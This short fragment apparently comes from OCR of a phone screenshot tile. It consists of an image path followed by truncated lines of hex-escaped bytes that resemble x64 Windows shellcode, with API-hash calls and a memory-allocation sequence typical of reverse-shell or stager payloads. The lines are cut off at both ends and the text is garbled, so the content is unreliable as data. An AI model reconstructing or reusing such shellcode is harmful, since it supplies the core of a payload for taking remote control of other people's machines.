
x26\x07\xff\xd5\x4c\x89
9\x41\xba\x29\x80\x6b\x
x50\x50\x4d\x31\xc9\x4d
9\xc2\x48\xff\xc0\x48\x
xe0\xff\xd5\x48\x89\xc7
2\x48\x89\xf9\x41\xba\x
xc0\x74\x0a\x49\xff\xce
0\x48\x83\xec\x10\x48\x
x41\x58\x48\x89\xf9\x41
5\x83\xf8\x00\x7e\x55\x
x6a\x40\x41\x59\x68\x00
9\xf2\x48\x31\xc9\x41\x